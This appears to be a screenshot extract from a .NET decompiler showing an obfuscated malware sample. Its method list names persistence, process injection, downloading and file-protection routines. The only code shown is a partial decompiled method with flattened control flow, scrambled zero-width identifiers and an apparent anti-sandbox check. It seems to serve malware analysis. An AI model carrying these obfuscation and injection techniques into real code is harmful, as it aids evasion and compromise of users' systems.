 城K生UReE ipKM是 (0.0.0.0)
她商w的g的RsT
PE
References
Resources
{ } AXr泽席P泽o是D泽官
{ } BPJDV执o司A官的
{ } BQBye是望X泽的
{ } e城司城C席Tb行SiNa
{ } f顾望TwtSghNb
{ } gQQSR执族行成Uh商顾
{ } hY席M氏k顾的首希商F
{ } KoU行Op公K行F
{ } nN族lw生商L希成
{ } NRDB她sDUe顾
{ } ql的eLmc是K太x
{ } rv泽yijQ顾行q
{ } SaqhS官顾U公P氏
{ } SEY执DxM公司
{ } sngQZDfiPK
{ } SzbwVX官望家
{ } tQz城JwZ望Pz族
{ } T席顾成o司的太公公的
{ } ul族e行行vKL太r官o
{ } UZN成成aZSSO
{ } VQCC城s的生q是k
{ } zB泽pz她WY商
{ } z首NHR泽氏b席
{ } 司XZXLMd物席Xudr
{ } 是T她wxkrXsdL
{ } 是T希cnD物泽E是席
MNpeFl顾qb @02000016
Base Type and Interfaces
Derived Types
.cctor() : void @060002EA
AllowAccess(string) : void @060002DE
checkifopen(string) : void @060002DB
Execute(string, byte[]) : void @060002E5
Fedree() : double @060002E6
GetInjectionPath(int, string) : string @060002E9
GetProcAddress(IntPtr, ref string) : IntPtr @060002E3
LoadApi(string, string) : CreateApi @060002E4
LoadLibraryA(ref string) : IntPtr @060002E2
ProcessPersistence() : void @060002DC
ProcessPersistenceWatcher() : void @060002DD
ProtectTheFile(string) : void @060002DF
reflection() : void @060002E7
Sdownload(string, string) : void @060002E1
ShowMSG() : void @060002DA
StartInject(int, string) : void @060002E8
Startup(string, string) : void @060002E0
\u200B\u200D\u200E\u202E\u200F\u202C\u200E\u2
1 // 是T希cnD物泽E是席.MNpeFl顾qb
2 // Token: 0x060002E6 RID: 742 RVA: 0x0008D22C File Offset: 0x0008B42C
3 public static double Fedree()
4 {
5 string text = MNpeFl顾qb.\u206D\u206F\u206C\u202C\u202C\u206C\u202E\u202C\u206F\u200F\u200B\u200E\
\u200F\u200D\u206C\u202B\u206D\u206A\u202E(MNpeFl顾qb.\u200C\u202E\u206A\u202B\u200F\u206C\u206
\u206A\u202B\u200D\u202E\u206D\u206B\u200F\u200E\u202B\u200C\u206D\u202E());
6 bool flag = MNpeFl顾qb.rNW执望Q公v泽族顾E物 == 1;
7 if (flag)
8 {
9 goto IL_1B;
10 }
11 goto IL_418;
12 uint num2;
13 bool flag11;
14 double result;
15 for (;;)
16 {
17 IL_20:
18 uint num;
19 switch ((num = (num2 ^ 3422181986u)) % 72u)
20 {
21 case 0u:
22 num2 = (num * 2524066497u ^ 1106784048u);
23 continue;
24 case 1u:
25 {
26 bool flag2 = MNpeFl顾qb.顾执Bi孙kK顾H生lp == 1;
27 num2 = 2914855098u;
28 continue;
29 }
30 case 2u:
31 num2 = ((OfgThsJ物rv.AntiSB(text) ? 3482288752u : 3335530759u) ^ num * 2040531682u);
32 continue;
33 case 3u:
34 {
35 bool flag3;
36 num2 = (((!flag3) ? 3860414457u : 2427737349u) ^ num * 2956836616u);
37 continue;
38 }
39 case 4u:
40 {
41 bool flag4;
42 num2 = ((flag4 ? 2030594555u : 301482263u) ^ num * 2177881035u);
43 continue;
44 }
45 case 5u:
46 num2 = (num * 1676583732u ^ 3139439885u);
47 continue;
48 case 6u:
49 MNpeFl顾qb.\u200F\u202D\u200C\u206A\u206F\u202E\u200C\u200D\u202C\u206E\u202A\u202E\u200F
\u206A\u200B\u206F\u206D\u206D\u202E(0);
50 num2 = (num * 1496175997u ^ 4200929675u);
51 continue;
100 %
Locals
Name
Value